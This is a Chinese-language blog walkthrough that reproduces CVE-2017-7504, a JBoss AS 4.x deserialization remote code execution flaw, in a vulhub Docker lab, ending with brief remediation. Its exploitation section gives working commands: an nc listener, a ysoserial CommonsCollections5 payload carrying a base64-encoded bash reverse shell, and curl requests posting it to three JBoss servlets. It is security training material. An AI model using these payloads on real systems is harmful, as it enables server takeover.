[ vulhub漏洞复现篇 ] JBOSS AS 4.x以下反序列化远程代码执行漏洞CVE-2017-7504

🍬 博主介绍

👨🎓 博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~

✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】

🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!

文章目录

- 🍬 博主介绍

- 一、漏洞编号

- 二、影响范围

- 三、JBoss-AS指纹信息

- 四、漏洞描述

- 五、环境搭建

- 1. 进入CVE-2017-7504环境

- 2. 启动CVE-2017-7504环境

- 3. 查看CVE-2017-7504环境

- 4. 访问CVE-2017-7504环境

- 5. 查看CVE-2017-7504提示信息

- 6. 关闭CVE-2017-7504环境

- 六、漏洞复现

- 1.环境

- 2.getshell

- 攻击机监听

- 靶机执行连接命令

- Getshell成功

- 3.其他方式

- 七、漏洞修复

- 八、相关资源

一、漏洞编号

CVE-2017-7504

二、影响范围

JBoss AS 4.x及之前版本。

三、JBoss-AS指纹信息

{ "match": "body_contains",

"content": "manage this jboss as instance"},

{ "match": "title_contains",

"content": "welcome to jboss as"},

{ "match": "header_contains",

"content": "jbossas"},

{ "match": "banner_contains",

"content": "jbossas"}

四、漏洞描述

JBoss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HTTPServerILServlet.java文件存在反序列化漏洞,远程攻击者可借助特制的序列化数据利用该漏洞执行任意代码。

五、环境搭建



1. 进入CVE-2017-7504环境

cd vulhub/jboss/CVE-2017-7504



2. 启动CVE-2017-7504环境

docker-compose up -d



3. 查看CVE-2017-7504环境

docker-compose ps



4. 访问CVE-2017-7504环境

http://ip:8080

5. 查看CVE-2017-7504提示信息

cat README.md

6. 关闭CVE-2017-7504环境



使用完成记得关闭环境

docker-compose down

六、漏洞复现

有任何疑问可以去看前面那片文章:JBOSS反序列化远程代码执行漏洞CVE-2017-12149

https://blog.csdn.net/qq_51577576/article/details/126632995

1.环境

靶机:kali:192.168.13.131

攻击机:windows:192.168.192.1

2.getshell

只需要构造带有需要执行Payload的ser文件,然后使用curl将二进制文件提交至目标服务器的相应页面中,即可执行Payload中指定的命令,获取对电脑的控制权。以下几个页面都行,或许还有其他的,我这里就不深究了

invoker/JMXInvokerServlet

invoker/readonly

jbossmq-httpil/HTTPServerILServlet

攻击机监听

.\nc.exe -lvvp 55555

靶机执行连接命令



java -jar /root/Desktop/ysoserial-all.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE5Mi4xNjguMTkyLjEvNTU1NTUgMD4mMQ==}|{base64,-d}|{bash,-i}">poc.ser



curl http://192.168.13.131:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @poc.ser

Getshell成功



3.其他方式

直接替换上面命令就行了,不详细写了。



curl http://192.168.13.131:8080/invoker/JMXInvokerServlet --data-binary @poc.ser

curl http://192.168.13.131:8080/invoker/readonly --data-binary @poc.ser

七、漏洞修复

1、不需要 http-invoker.sar 组件的用户可直接删除此组件。

2、添加如下代码至 http-invoker.sar 下 web.xml 的 security-constraint 标签中,对 http invoker 组件进行访问控制:/*

八、相关资源

JBOSS AS 5.x/6.x反序列化远程代码执行漏洞CVE-2017-12149

https://blog.csdn.net/qq_51577576/article/details/126632995

docker 搭建 vulhub 靶场环境:

https://blog.csdn.net/qq_51577576/article/details/125048165

反弹shell的集中常见方式(一)nc反弹shell

https://blog.csdn.net/qq_51577576/article/details/126128251

exec编码工具:

https://www.loadcaps.com/runtime-exec-payloads/#java-lang-Runtime-exec

ysoserial-all.jar工具:

https://github.com/frohoff/ysoserial